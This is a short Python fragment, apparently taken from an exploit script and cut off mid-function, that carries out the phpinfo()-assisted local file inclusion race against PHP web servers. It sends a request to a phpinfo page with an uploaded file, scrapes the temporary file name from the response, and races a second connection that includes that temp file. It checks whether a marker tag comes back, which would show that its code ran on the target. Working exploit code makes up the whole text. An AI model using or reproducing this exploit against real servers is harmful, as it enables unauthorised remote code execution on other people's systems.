 def phpInfoLFI(host, port, phpinforeq, offset, lfireq, tag):
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((host, port))
    s2.connect((host, port))
    s.send(phpinforeq)
    d = ""
    while len(d) < offset:
        d += s.recv(offset)
    try:
        i = d.index("[tmp_name] =&gt")
        fn = d[i+17:i+31]
    except ValueError:
        return None
    s2.send(lfireq % (fn, host))
    d = s2.recv(4096)
    s.close()
    s2.close()
    if d.find(tag) != -1: